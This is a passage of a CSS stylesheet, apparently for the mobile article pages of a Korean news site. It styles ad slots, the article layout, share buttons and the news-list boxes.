    width: 100%;
    margin-bottom: 15px;
    background: #fff
}

.show_img_list_01:after {
    content: "";
    display: block;
    clear: both
}

.show_img_list_01>iframe[title="show_img_list_01"] {
    width: 100%;
    height: 366px
}

.show_img_list_01>iframe[title="show_img_list_02"] {
    width: 100%;
    height: 437px;
    padding: 30px 25px
}


/* ad_img_box_01 */
.ad_img_box_01 {
    background: #fff
}

.ad_img_box_01:after {
    content: "";
    display: block;
    clear: both
}

.ad_img_box_01>iframe[title="ad_img_box_01"] {
    width: 100%
}

/* show_img_box_01 */
.show_img_box_01 {
    background: #fff
}

.show_img_box_01:after {
    content: "";
    display: block;
    clear: both
}

.show_img_box_01>iframe[title="show_img_box_01"] {
    width: 100%
}

.ad_img_box_02 {
    width: 100%
}

.ad_img_box_02:after {
    content: "";
    display: block;
    clear: both
}

.ad_img_box_02>iframe[title="ad_img_box_02"],
.ad_img_box_02>iframe[title="ad_img_box_03"] {
    width: 100%;
    height: 180px
}

/* ad_300x250 */
.ad_300x250 {
    overflow: hidden;
    height: 250px;
    text-align: center
}

.ad_300x250 img {
    width: 100%;
    height: 100%;
    object-fit: cover
}

/* show_300x250 */
.show_300x250 {
    overflow: hidden;
    height: 250px;
    text-align: center
}

.show_300x250 img {
    width: 100%;
    height: 100%;
    object-fit: cover
}


.search_read {
    position: relative
}

#swiper_main>#ed_banner_01 {
    margin-top: 39px
}

#ed_banner_01 {
    margin-bottom: 3px
}

#ed_banner_02,
#ed_banner_03 {
    width: 320px !important;
    text-align: center;
    margin: 15px auto;
}

#ed_banner_02>iframe,
#ed_banner_03>iframe {
    width: 320px !important
}

/* ad_text */
#ad_text_01 {
    display: inline-block;
    border-top: 1px solid #ddd;
    padding-top: 10px
}

#show_text_01 {
    display: inline-block;
    border-top: 1px dashed #eee;
    padding-top: 30px;
    margin-top: 20px;
}

#ad_text_02 {
    margin-bottom: 15px;
}

/* 당신을위한추천뉴스_by taboola */
#ad_img_list_01 {
    padding: 30px 25px
}

#taboola-below-article-thumbnails {
    padding: 30px 25px 15px 25px
}

#taboola-below-article-thumbnails .trc_rbox_header_span {
    font-weight: bold
}

/* 실시간꿀팀정보 */
#ad_list_02 {
    overflow:hidden;
    height:236px!important;
    padding: 25px 20px;
}

#ad_list_03 {
    margin-top:15px;
    padding: 0 25px
}

#ad_img_list_02>iframe {
    height: 496px
}

#ad_img_box_01 {
    padding: 25px 20px
}

/* 베스트클릭 */
.bestClickDable {
    padding: 30px 25px 0 25px;
    margin-bottom: 15px;
    background: #fff
}

/* 300x00 */
#ad_list_01 {
    width: 300px;
    padding-left: 50%;
    margin-left: -150px
}

#ad_list_01>iframe {
    margin: 30px 0
}

#ad_banner_01 {
    height: 100px;
    margin-bottom: 15px;
    text-align: center
}

#ad_banner_01>iframe {
    width: 320px !important
}

#show_banner_01 {
    height: 100px;
    margin: 15px auto;
    text-align: center
}

#show_banner_01>iframe {
    width: 320px !important
}


.ad_300x250.mb30#ad_banner_01 {
    height: 250px;
    margin-bottom: 30px
}

#ad_banner_02,
#ad_banner_03 {
    height: auto;
    padding: 25px 0;
    margin-bottom: 15px;
    background: #fff
}

#_2BEON7ZMLLLLF {
    padding: 30px 20px
}

.text_ad_one {
    margin-top: -20px;
    padding: 0 20px
}

/* 20230720_광고 가격 및 위치조정 */
.adTodayInfo {
    width: 100%;
    padding: 25px 20px;
    margin-bottom: 15px;
    background: #fff
}
.adTodayInfo > * {
    max-width:340px;
    margin:0 auto
}

/******************** newsdetail ********************/
.newsdetail {
    width: 100%;
    padding: 30px 20px;
    margin-bottom: 15px;
    background: #fff
}

/* article_head */
.newsdetail .article_head {
    width: 100%;
    display: inline-block;
    margin-bottom: 30px
}

.newsdetail .article_head:after,
.btn_util .font_layer:after {
    content: "";
    display: block;
    clear: both
}

.newsdetail .article_head>h1 {
    font-family: Noto Sans KR;
    line-height: 40px;
    margin-bottom: 10px;
    font-size: 2rem;
    font-weight: 600;
    letter-spacing: -0.1rem
}

.newsdetail .article_head .author_info {
    position: relative;
    top: 15px
}

.newsdetail .article_head .author_info,
.newsdetail .article_head .author_info a {
    float: left;
    font-size: 1rem;
    letter-spacing: -0.05rem;
    color: #999
}

.newsdetail .article_head .author_info .name_time {
    float: left;
}

.newsdetail .article_head .author_info .name {
    padding-right: 5px
}

.newsdetail .article_head .author_info .name i {
    padding-left: 10px;
    color: #eee
}

.newsdetail .article_head .author_info .time {
    display: block;
    letter-spacing: -0.5px
}

@media screen and (max-width:360px) {
    .newsdetail .article_head .author_info .time {
        letter-spacing: -1px;
        font-size: 0.9rem;
    }
}

@media screen and (max-width:320px) {
    .newsdetail .article_head .author_info .time {
        font-size: 0.8rem;
    }
}

.author_info .subscription {
    float: left;
    margin: 0 15px 0 0;
    padding: 7px 16px 7px 30px;
    border: 1px solid #eee;
    background: #fff;
}

@media screen and (max-width:360px) {
    .author_info .subscription {
        margin: 0 5px 0 0;
        padding: 7px 12px 7px 25px;
    }
}

.author_info .subscription a span {
    position: relative;
    left: 6px;
}

.author_info .subscription a span:before {
    content: "";
    position: absolute;
    top: 5px;
    left: -6px;
    width: 1px;
    height: 11px;
    background: #eee
}

.author_info .subscription a span:after {
    content: "";
    position: absolute;
    top: 5px;
    left: -26px;
    width: 14px;
    height: 11px;
    background: url('https://image.edaily.co.kr/images/mobile/ico_edaily.png') no-repeat;
    background-size: 500px auto;
    background-position: -338px -50px;
}

.newsdetail .article_head .btn_util {
    float: right;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    margin-top: 15px
}

.newsdetail .article_head .btn_util>.control>button {
    float: left;
    margin-left: -1px;
    border-right: 1px solid #eee;
    border-left: 1px solid #eee;
    background: #fff
}

.btn_util>.control {
    position: relative;
    font-size: 0
}

.btn_util>.control .ico_facebook {
    display: inline-block;
    width: 33px;
    height: 33px;
    font-size: 0;
    background-color: #43609c;
    background-position: -154px -140px
}

.btn_util>.control .ico_twitter {
    display: inline-block;
    width: 34px;
    height: 34px;
    font-size: 0;
    /* background-color: #23a9e6; */
    background-position: -301px -382px
}

.btn_util>.control .ico_kakao {
    display: inline-block;
    width: 33px;
    height: 33px;
    font-size: 0;
    background-position: -250px -140px
}

.btn_util>.control .ico_talk {
    display: inline-block;
    width: 33px;
    height: 33px;
    font-size: 0;
    background-color: #ffd800;
    background-position: -252px -423px
}

.btn_util>.control .ico_line {
    display: inline-block;
    width: 33px;
    height: 33px;
    font-size: 0;
    background-color: #31b24a;
    background-position: -293px -423px
}

.btn_util>.control .ico_google {
    display: inline-block;
    width: 33px;
    height: 33px;
    font-size: 0;
    background-position: -298px -140px
}

.btn_util>.control .ico_textsize {
    display: inline-block;
    width: 33px;
    height: 33px;
    font-size: 0;
    background-position: -346px -140px
}

/* 폰트 크기 변경 */
.btn_util .font_layer {
    position: absolute;
    right: 0;
    top: 33px;
    left: -1px;
    float: left;
    box-sizing: border-box;
    padding: 0 0 10px 3px;
    border: 1px solid #eee;
    /*border-radius:6px;-webkit-box-shadow:0px 0px 5px 3px rgba(0, 0, 0, 0.08);-moz-box-shadow:0px 0px 5px 1px rgba(0, 0, 0, 0.08);box-shadow:0px 0px 5px 1px rgba(0, 0, 0, 0.08);*/
    background: #fff;
    z-index: 10
}

.btn_util .font_layer>button {
    margin-top: 5px
}

.btn_util .font_layer>button:first-child {
    margin-top: 0
}

.font_layer .fon01 {
    display: inline-block;
    width: 45px;
    height: 45px;
    background-position: -450px -135px
}

.font_layer .fon01.on {
    background-position: -400px -135px
}

.font_layer .fon02 {
    display: inline-block;
    width: 45px;
    height: 45px;
    background-position: -450px -185px
}

.font_layer .fon02.on {
    background-position: -400px -185px
}

.font_layer .fon03 {
    display: inline-block;
    width: 45px;
    height: 45px;
    background-position: -450px -235px
}

.font_layer .fon03.on {
    background-position: -400px -235px
}

.font_layer .fon04 {
    display: inline-block;
    width: 45px;
    height: 45px;
    background-position: -450px -285px
}

.font_layer .fon04.on {
    background-position: -400px -285px
}

.font_layer .fon05 {
    display: inline-block;
    width: 45px;
    height: 45px;
    background-position: -450px -335px
}

.font_layer .fon05.on {
    background-position: -400px -335px
}

/* SNS 상단 더보기 */
.btnsns {
    position: relative
}

.btnsns .ico_share {
    display: inline-block;
    width: 33px;
    height: 33px;
    background-position: -302px -339px
}

.btnsns .ico_scrap {
    display: inline-block;
    width: 33px;
    height: 33px;
    background-position: -336px -339px
}

.control .topsns_layer {
    position: absolute;
    right: -3px;
    top: 43px;
    /* width: 132%; */
    background: #fff;
    z-index: 10
}

.sns0325 {
    display: flex;
    column-gap: 5px
}

.control .topsns_layer li a {
    float: left;
    column-gap: 10px;
}

/* article_summary */
.newsdetail .article_summary {
    padding: 2px 0;
    margin-bottom: 30px;
    border-left: 3px solid #333;
    font-size: 1.0625rem;
    font-weight: bold;
    letter-spacing: -0.0312rem
}

.newsdetail .article_summary>p {
    font-family: Noto Sans KR;
    margin-left: 10px;
    max-width: 100%;
    overflow: hidden;
    word-wrap: break-word;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-size: 1.25rem;
    line-height: 1.8rem;
    font-weight: bold;
    letter-spacing: -0.05rem;
}

/* article_body */
.newsdetail .article_body {
    font-family: Noto Sans KR;
    font-weight: 400;
    letter-spacing: -0.05rem;
    font-size: 1.3rem;
    line-height: 2.1rem;
    color:#111
}

.newsdetail .article_body > div {
    letter-spacing: -0.05rem;
    font-size: 1rem;
    line-height: 1.95rem
}

.newsdetail .article_body iframe {
    max-width: 640px;
    width: 100%
}

.newsdetail .article_body:after {
    content: "";
    display: block;
    clear: both
}

.newsdetail .article_body table {
    width: 100%;
    margin-bottom: 1.25rem
}

.newsdetail .article_body img {
    position: relative;
    display: block;
    width: 100%;
    padding: 5px 0
}

.newsdetail .article_body .caption {
    font-family: Noto Sans KR;
    padding-top: 0.625rem;
    font-size: 1rem;
    line-height: 1.5rem;
    text-align: center;
    color: #777;
    font-weight: 400;
    letter-spacing: -0.05rem;
}

/* 본문 광고 */
.newsdetail .article_body>.view_ad01 {
    overflow: hidden;
    float: right;
    width: 200px;
    height: 200px;
    margin: 15px 0 15px 15px;
    background: #f8f8f8;
}

.newsdetail .article_body>.view_show01 {
    overflow: hidden;
    float: right;
    width: 200px;
    height: 200px;
    margin: 15px 0 15px 15px;
    background: #f8f8f8;
}

.newsdetail .article_body>.view_ad02 {
    height: 290px;
    margin: 0 auto 30px auto;
    padding: 20px;
}

.newsdetail .article_body>.view_show02 {
    height: 290px;
    margin: 0 auto 30px auto;
    padding: 20px;
}

/* article_issue */
.article_issue {
    position: relative;
    width: 100%;
    padding: 1.875rem 0;
    /* border-top: 2px solid #333 */
}

.article_issue:after {
    content: "";
    display: block;
    clear: both
}

.article_issue .mtitle {
    float: left;
    width: 100%;
    margin-bottom: 10px
}

.article_issue .mtitle .mtit {
    float: left;
    font-size: 1.2rem;
    font-weight: bold
}

.article_issue .mtitle .more_view {
    float: right;
    font-size: 12px;
    padding: 2px 5px 1px 5px;
    color: #fff;
    background: #e60012
}

.article_issue .mtitle .more_view a {
    color: #fff
}

.article_issue ul {
    overflow: hidden;
    width: 100%;
    margin-bottom: 15px
}

.article_issue>ul li {
    float: left
}

.article_issue>ul li:first-child {
    overflow: hidden;
    width: 72%;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    text-overflow: ellipsis;
    word-break: normal;
    padding-top: 2%;
    font-size: 1.15rem;
    line-height: 1.5rem;
    letter-spacing: -0.05rem
}

.article_issue>ul li:last-child {
    overflow: hidden;
    float: right;
    width: 101px;
    height: 60px
}

.article_issue>ul li:last-child img {
    width: 100%;
    object-fit: cover
}

.article_issue .sub_issu {
    width: 100%;
    padding: 15px 10px;
    background: #f5f5f5
}

.article_issue .sub_issu span {
    position: relative;
    width: 100%
}

.article_issue .sub_issu span i {
    overflow: hidden;
    width: 100%;
    display: inline-block;
    word-wrap: break-word;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-size: 1.1rem;
    line-height: 2.1rem;
    padding-left: 5px
}

/* article_related news */
.article_related {
    overflow: hidden;
    width: 100%;
    padding-top: 30px;
    margin-bottom: 30px;
    /* border-top: 1px solid #ddd */
}

.article_related:after {
    content: "";
    display: block;
    clear: both
}

.article_related .mtitle,
.news_related .mtitle {
    float: left;
    width: 100%;
    font-size: 1.2em;
    letter-spacing: -0.05rem;
    font-weight: bold;
    margin-bottom: 15px
}

.article_related .related_slide ul li {
    width: 177px;
    float: left;
    margin-right: 10px
}

.article_related .related_slide ul li a {
    display: inline-block
}

.article_related .related_slide ul li .thumbimg {
    overflow: hidden;
    display: inline-block;
    width: 177px;
    height: 105px;
    object-fit: cover
}

.article_related .related_slide ul li .thumbimg img {
    width: 100%;
    height: 100%
}

.article_related .related_slide ul li .ment_tit {
    overflow: hidden;
    float: left;
    padding: 10px 0 0 0;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    text-overflow: ellipsis;
    word-break: normal;
    font-size: 1rem;
    line-height: 1.4rem;
    letter-spacing: -0.05rem
}

/* 관련 뉴스 */
.news_related {
    margin: 0 0 30px 0
}

.news_related ul li {
    margin: 0 0 7px 0
}

.news_related ul li:last-child {
    margin: 0 0 0 0
}

.news_related ul li>a {
    position: relative;
    overflow: hidden;
    display: inline-block;
    width: 100%;
    padding: 0 0 0 15px;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-size: 1rem;
    font-weight: 600
}

.news_related ul li>a::after {
    content: "";
    position: absolute;
    top: 4px;
    left: 0;
    width: 7px;
    height: 7px;
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 7 7' style='enable-background:new 0 0 7 7' xml:space='preserve'%3E%3Cpath style='fill:red' d='M3 4V0H0v7h7V4z'/%3E%3C/svg%3E")
}

/* hashtag */
.hashtag {
    width: 100%;
    margin-bottom: 30px;
    padding: 0 6%;
}

.hashtag:after {
    content: "";
    display: block;
    clear: both
}

.hashtag ul li {
    float: left;
    padding: 5px 12px 5px 10px;
    margin: 0 5px 5px 0;
    font-size: 16px;
    text-align: center;
    letter-spacing: 0;
    border: 1px solid #999
}

.hashtag ul li a i {
    color: #e60012;
    font-weight: bold
}

.hashtag ul li a {
    color: #999
}

.newsdetail .copylight {
    position: relative;
    padding-bottom: 30px;
    margin-bottom: 30px;
    text-align: center;
    font-size: 0.8rem;
    color: #999;
    letter-spacing: -1.5px;
    border-bottom: 1px solid #ddd;
    width: 94%;
    margin-left: 3%;
    /* border-top: 1px solid #ddd; */
    padding-top: 30px !important;
    box-shadow: 0px -9px 11px -13px #ddd, 0 0 0px rgb(0 0 0 / 35%) inset !important;
    z-index: 9;
}

.shadow {
    position: relative;
    border: 1px solid #ddd;
    border-right: 0;
    border-left: 0;
    border-bottom: 4px solid #faf9f9;
}

.shadow::before {
    content: "";
    position: absolute;
    top: -21px;
    left: 0;
    width: 100%;
    height: 20px;
    -webkit-box-shadow: 0 8px 10px -6px #ddd;
    -moz-box-shadow: 0 8px 10px -6px #ddd;
    box-shadow: 0 8px 10px -6px #ddd;
    z-index: 9;
    background: #fff;
}

.shadow::after {
    content: "";
    position: absolute;
    bottom: -21px;
    left: 0;
    width: 100%;
    height: 20px;
    border-top: 1px solid #ddd;
    -webkit-box-shadow: 0 -8px 10px -6px #ddd;
    -moz-box-shadow: 0 -8px 10px -6px #ddd;
    box-shadow: 0 -8px 10px -6px #ddd;
}

/* 댓글달기 및 SNS */
.commnt_sns {
    position: relative;
    width: 100%
}

.commnt_sns:after {
    content: "";
    display: block;
    clear: both
}

.commnt_sns .commentbox {
    float: left;
    padding: 10px 15px;
    border-radius: 30px;
    background: #e60012
}

.commnt_sns .commentbox a.on>span:before {
    content: "▲";
}

.commnt_sns .commentbox a>span {
    position: relative;
    padding-left: 15px;
    color: #fff;
    letter-spacing: 0
}

.commnt_sns .commentbox a>span>b {
    color: #fff200;
    font-weight: normal
}

.commnt_sns .commentbox a>span:before {
    content: "▼";
    position: absolute;
    top: 0;
    left: 0;
    font-size: 12px
}

.commnt_sns .box_close a>span:before {
    content: "▲";
    position: absolute;
    top: 0;
    left: 0;
    font-size: 12px
}

.commnt_sns .sns_btn {
    float: right;
    margin-top: 4px
}

.commnt_sns .sns_btn>li {
    float: left;
    margin: -5px 0 0 0;
    font-size: 0
}

.commnt_sns .sns_btn>li:first-child {
    margin-left: 0
}

.commnt_sns .sns_btn>li span.btn_twitter {
    display: inline-block;
    width: 43px;
    height: 43px;
    background-position: -296px -377px
}

.commnt_sns .sns_btn>li span.btn_line {
    display: inline-block;
    width: 43px;
    height: 43px;
    background-position: -149px -39px
}

.commnt_sns .sns_btn>li span.btn_moreview {
    display: inline-block;
    width: 43px;
    height: 43px;
    background-position: -202px -39px
}

.commnt_sns .sns_btn>li .btn_moreview {
    display: inline-block;
    width: 43px;
    height: 43px;
    background-position: -197px -39px
}

.commnt_sns .sns_btn>li span.btn_kakao {
    display: inline-block;
    width: 43px;
    height: 43px;
    background-position: -101px -39px
}

.btn_util>.control .btn_kakao {
    display: inline-block;
    width: 35px;
    height: 35px;
    background-position: -105px -43px
}

.btn_util>.control .btn_facebook {
    display: inline-block;
    width: 35px;
    height: 35px;
    background-position: -9px -43px
}

.commnt_sns .sns_btn>li span.btn_facebook {
    display: inline-block;
    width: 43px;
    height: 43px;
    background-position: -5px -39px
}

.btn_util>.control .btn_band {
    display: inline-block;
    width: 35px;
    height: 35px;
    background-position: -345px -43px
}

.commnt_sns .sns_btn>li span.btn_band {
    display: inline-block;
    width: 43px;
    height: 43px;
    background-position: -341px -39px
}

.btn_util>.control .btn_link {
    display: inline-block;
    width: 35px;
    height: 35px;
    background-position: -346px -260px
}

.commnt_sns .sns_btn>li span.btn_link {
    display: inline-block;
    width: 43px;
    height: 43px;
    background-position: -341px -256px
}

/* 더보기 */
.snsbox>.font_layer {
    display: none;
    position: absolute;
    top: 45px;
    right: 0;
    float: left;
    box-sizing: border-box;
    padding: 5px;
    border: 1px solid #eee;
    -webkit-box-shadow: 0px 0px 5px 3px rgba(0, 0, 0, 0.08);
    -moz-box-shadow: 0px 0px 5px 1px rgba(0, 0, 0, 0.08);
    box-shadow: 0px 0px 5px 1px rgba(0, 0, 0, 0.08);
    background: #fff;
    z-index: 100
}

.snsbox>.font_layer ul {
    display: inline-block;
    width: 100%
}

.snsbox>.font_layer ul li {
    float: left;
    width: 33.3%;
    text-align: center
}

.font_layer ul li>a span {
    display: inline-block;
    width: 43px;
    height: 43px
}

.font_layer ul li .snsbtn_kakao {
    background-position: -245px -39px
}

.font_layer ul li .snsbtn_blog {
    background-position: -293px -39px
}

.font_layer ul li .snsbtn_band {
    background-position: -341px -39px
}

.font_layer ul li .snsbtn_google {
    background-position: -389px -39px
}

/* lankingnews */
.lankingnews {
    width: 100%;
    margin-bottom: 15px;
    background: #fff
}

.boxbanner_news_deepdive {
    width: 100%;
    margin-bottom: 15px;
    background: #fff
}

.boxshow_news_deepdive {
    width: 100%;
    margin-bottom: 15px;
    background: #fff
}

.w_box #rankNews3 {
    margin-bottom: -15px
}

.w_box>.box_tlt>.mtit {
    font-size: 1.2rem;
    font-weight: bold
}

.box_tlt>.mtit {
    font-size: 1.2rem;
    font-weight: bold;
}

.h_box .box_tlt {
    padding-bottom: 15px;
    margin: 0 15px;
}

.h_box .mtit {
    padding-left: 0px;
}

.lankingnews:after {
    content: "";
    display: block;
    clear: both
}

.lankingnews .mtitle {
    float: left;
    width: 100%;
    font-size: 19px;
    font-weight: bold;
    margin-bottom: 15px
}

.lankingnews .news_tab {
    display: inline-block;
    width: 100%;
    margin-bottom: 25px;
    border-top: 1px solid #333;
    border-bottom: 1px solid #333
}

.lankingnews .news_tab li {
    float: left;
    width: 33.3%;
    padding: 10px 0;
    text-align: center;
    font-weight: bold;
    font-size: 17px
}

.lankingnews .news_tab li.on {
    display: block;
    color: #fff;
    background: #e60012
}

.lankingnews .news_tab li.on a {
    color: #fff
}

.lankingnews .new_list {
    margin-bottom: 15px
}

.lankingnews .new_list li {
    width: 100%;
    overflow: hidden;
    word-wrap: break-word;
    white-space: nowrap;
    text-overflow: ellipsis;
    padding-top: 15px
}

.lankingnews .new_list li:first-child {
    padding-top: 0
}

.lankingnews .new_list li b {
    display: inline-block;
    width: 20px;
    margin-right: 10px;
    text-align: center
}

/* 영상뉴스 */
.videonews_box {
    overflow: hidden;
    width: 100%;
    /* margin-bottom: 15px; */
    background: #fff
}

.videonews_box:after {
    content: "";
    display: block;
    clear: both
}

.videonews_box .mtitle {
    float: left;
    width: 100%;
    margin-bottom: 15px
}

.videonews_box .mtitle .mtit {
    float: left;
    font-size: 19px;
    font-weight: bold
}

.videonews_box .mtitle .more_view {
    position: relative;
    float: right;
    margin-top: 2px;
    padding: 4px 20px 0 0;
    font-size: 12px
}

.videonews_box .mtitle .more_view:after {
    content: "";
    position: absolute;
    top: 4px;
    right: 0;
    width: 13px;
    height: 13px;
    background-position: -87px -122px
}

.videonews_box ul li {
    position: relative;
    float: left;
    width: 214px;
    margin-right: 10px
}

.videonews_box ul li .thumbimg {
    overflow: hidden;
    display: inline-block;
    width: 214px;
    height: 137px;
    object-fit: cover
}

.videonews_box ul li .thumbimg img {
    width: 100%;
    height: 100%
}

.videonews_box ul li .ment_tit {
    overflow: hidden;
    float: left;
    padding: 10px 0 0 0;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    text-overflow: ellipsis;
    word-break: normal;
    font-size: 1rem;
    line-height: 1.4rem;
    letter-spacing: -0.05rem
}

.videonews_box ul li .btn_play {
    position: absolute;
    top: 10px;
    right: 10px;
    width: 47px;
    height: 47px;
    font-size: 0;
    background-position: -358px -390px
}

/* 청춘뉴스 자동차 여행 */
.etc_tabnews {
    width: 100%;
    background: #fff
}

.etc_tabnews:after {
    content: "";
    display: block;
    clear: both
}

.tapnews_tap {
    width: 100%;
    text-align: center;
    padding-bottom: 15px;
    margin-bottom: 20px;
    border-bottom: 2px solid #333
}

.tapnews_tap .swiper-pagination-bullet {
    width: 33.3%;
    display: inline-block;
    font-size: 1.1rem;
    letter-spacing: -0.05rem;
    font-weight: bold;
    outline: 0
}

.tapnews_tap .swiper-pagination-bullet.swiper-pagination-bullet-active {
    position: relative;
    color: #e60012;
    position: relative;
    font-size: 1.2rem;
    letter-spacing: -0.05rem
}

.tapnews_tap .swiper-pagination-bullet.swiper-pagination-bullet-active:after {
    content: "";
    position: absolute;
    bottom: -18px;
    left: 0;
    width: 100%;
    border-bottom: 4px solid #e60012;
    z-index: 9999999999
}

.etc_tabnews_top {
    width: 100%;
    margin-bottom: 12px
}

.etc_tabnews_top:after {
    content: "";
    display: block;
    clear: both
}

.etc_tabnews_top a {
    width: 100%;
    height: 71px;
    float: left
}

.etc_tabnews_top a.databox {
    display: table;
    width: 100%
}

.etc_tabnews_top a.databox .thumimg {
    position: relative;
    float: left;
    width: 118px;
    margin-right: 10px;
    overflow: hidden;
    height: 69px;
    border: 1px solid rgba(0, 0, 0, .05)
}

.etc_tabnews_top a.databox .thumimg img {
    width: 100%;
    height: 100%;
    object-fit: cover
}

.etc_tabnews_top a.databox .data_txt {
    display: table-cell;
    white-space: normal;
    word-wrap: break-word;
    vertical-align: middle;
    overflow: hidden;
    width: 100%;
    height: 71px
}

.etc_tabnews_top a.databox .data_txt strong {
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    text-overflow: ellipsis;
    word-break: normal;
    font-size: 1.2rem;
    line-height: 1.5rem;
    letter-spacing: -0.05rem
}

.etc_tabnews .sub_issu {
    width: 100%
}

.tabnewsetc_tabnews_top .sub_issu span {
    width: 100%
}

.etc_tabnews .sub_issu span i {
    position: relative;
    overflow: hidden;
    width: 100%;
    display: inline-block;
    word-wrap: break-word;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-size: 1.1rem;
    letter-spacing: -0.05rem;
    line-height: 1.9rem;
    padding-left: 5px
}

/* 오늘의 포토 */
.todayphoto_box {
    overflow: hidden;
    width: 100%;
    padding: 30px 25px;
    margin-bottom: 15px;
    background: #333
}

.todayphoto_box:after {
    content: "";
    display: block;
    clear: both
}

.todayphoto_box .mtitle {
    float: left;
    width: 100%;
    margin-bottom: 15px
}

.todayphoto_box .mtitle .mtit {
    float: left;
    color: #fff;
    font-size: 19px;
    font-weight: bold
}

.todayphoto_box .mtitle .more_view {
    position: relative;
    float: right;
    margin-top: 2px;
    padding-top: 3px;
    padding-right: 20px;
    font-size: 12px
}

.todayphoto_box .mtitle .more_view:after {
    content: "";
    position: absolute;
    top: 4px;
    right: 0;
    width: 13px;
    height: 13px;
    background-position: -87px -122px
}

.todayphoto_box .mtitle a .more_view {
    color: #fff
}

.todayphoto_box .todayphoto_slide ul li {
    position: relative;
    float: left;
    width: 150px;
    margin-right: 10px
}

.todayphoto_box .todayphoto_slide ul li .thumbimg {
    overflow: hidden;
    display: inline-block;
    width: 150px;
    height: 150px;
    object-fit: cover
}

.todayphoto_box .todayphoto_slide ul li .thumbimg img {
    width: 100%;
    height: 100%
}

.todayphoto_box .todayphoto_slide ul li>a>.ment_tit {
    overflow: hidden;
    float: left;
    padding: 15px 10px 0 10px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    text-overflow: ellipsis;
    word-break: normal;
    font-size: 16px;
    line-height: 21px;
    color: #fff
}

/* 카드뉴스 */
.cardnews_box {
    overflow: hidden;
    width: 100%;
    padding: 30px 25px;
    margin-bottom: 15px;
    background: #fff
}

.cardnews_box:after {
    content: "";
    display: block;
    clear: both
}

.cardnews_box .mtitle {
    float: left;
    width: 100%;
    margin-bottom: 15px
}

.cardnews_box .mtitle .mtit {
    float: left;
    font-size: 19px;
    font-weight: bold
}

.cardnews_box .mtitle .more_view {
    position: relative;
    float: right;
    margin-top: 2px;
    padding-top: 3px;
    padding-right: 20px;
    font-size: 12px
}

.cardnews_box .mtitle .more_view:after {
    content: "";
    position: absolute;
    top: 4px;
    right: 0;
    width: 13px;
    height: 13px;
    background-position: -87px -122px
}

.cardnews_box .cardnews_slide ul li {
    position: relative;
    float: left;
    width: 150px;
    margin-right: 10px
}

.cardnews_box .cardnews_slide ul li .thumbimg {
    overflow: hidden;
    display: inline-block;
    width: 150px;
    height: 150px;
    object-fit: cover
}

.cardnews_box .cardnews_slide ul li .thumbimg img {
    width: 100%;
    height: 100%
}

.cardnews_box .cardnews_slide ul li .ment_tit {
    overflow: hidden;
    float: left;
    padding: 15px 10px 0 10px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    text-overflow: ellipsis;
    word-break: normal;
    font-size: 1rem;
    line-height: 21px
}

/******************** catchback ********************/
.today_issue {
    overflow: hidden;
    width: 100%;
    padding: 27px 20px 12px 20px;
    margin-bottom: 30px;
    background: #fff
}

.today_issue:after {
    content: "";
    display: block;
    clear: both
}

.today_issue .mtitle {
    float: left;
    width: 100%;
    margin-bottom: 15px
}

.today_issue .mtitle .mtit {
    float: left;
    padding-left: 5px;
    font-size: 19px;
    font-weight: bold
}

.today_issue .todayissue ul {
    width: 100%;
    overflow: hidden;
    margin-left: -1.4%
}

.today_issue .todayissue ul li {
    position: relative;
    float: left;
    width: 48.6%;
    margin: 0 0 25px 1.4%
}

.today_issue .todayissue ul li .thumbimg {
    display: block;
    position: relative;
    overflow: hidden;
    height: 105px;
    max-height: 105px;
    /*height:100%;*/
    object-fit: cover
}

.today_issue .todayissue ul li .thumbimg img {
    width: 110%;
    height: 100%
}

.today_issue .todayissue ul li .ment_tit {
    overflow: hidden;
    float: left;
    padding: 15px 10px 0 10px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    text-overflow: ellipsis;
    word-break: normal;
    font-size: 1rem;
    line-height: 21px
}

/* ETV 상단 고정메뉴 */
.middle {
    position: relative
}

.middle:after {
    content: "";
    display: block;
    clear: both
}

.etv_sticky {
    position: fixed;
    top: 49px;
    width: 100%;
    display: inline-block;
    /* border-bottom: 1px solid #000; */
    /* background: #222; */
    z-index: 99;
    transition: top -0.2s ease-in-out;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
}

/* 룰렛이벤트 임시 배너 */
.etv_sticky>.read_sticky_banner {
    margin: 0 auto;
    max-width: 640px !important;
}

.read_sticky_margin {
    margin-top: 38px
}

@media screen and (min-width:460px) {
    .read_sticky_margin {
        margin-top: 38px
    }
}

@media screen and (min-width:420px) {
    .read_sticky_margin {
        margin-top: 30px
    }
}

@media screen and (min-width:380px) {
    .read_sticky_margin {
        margin-top: 20px
    }
}

@media screen and (max-width:360px) {
    .read_sticky_margin {
        margin-top: 5px
    }
}


.etv_sticky.etv_show {
    overflow: hidden;
    top: 0px;
}

.etvlogo img {
    width: 24px;
    height: 24px;
}

.etv_sticky a span.title {
    float: right;
    width: 85%;
    height: 40px;
    line-height: 39px;
    /* background: url('http://image.edaily.co.kr/images/etv/arrow.png') no-repeat 95% 50%; */
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border-radius: 0px;
    outline: 0;
    color: #999;
    font-size: 1rem;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.etv_sticky a span.title em {
    color: #fff
}

.etv_sticky .etvlogo {
    overflow: hidden;
    display: inline-block;
    text-align: center;
    width: 15%;
    /* border-right: 1px solid #111; */
    padding: 8px 5%;
    background: #222
}

/* ETV 슬라이딩 세로 */
.block {
    overflow: hidden;
    float: right;
    width: 85%;
    height: 40px;
    background: #222;
}

.block li a {
    overflow: hidden;
    display: block;
    height: 40px;
